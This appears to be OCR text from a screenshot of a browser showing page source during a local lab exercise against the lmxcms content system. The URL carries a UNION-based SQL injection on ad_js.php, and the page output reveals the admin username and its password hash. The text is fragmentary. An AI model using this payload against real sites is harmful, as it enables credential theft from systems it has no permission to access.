 view-source:http://127.0.0.1/lmxcms/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,concat(admin_name
注销页 教程 工具 安全博客 未看文章 答案 资源 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧
1 <!--
2 document.write("admin121232f297a57a5a743894a0e4a801fc3");
3 -->
4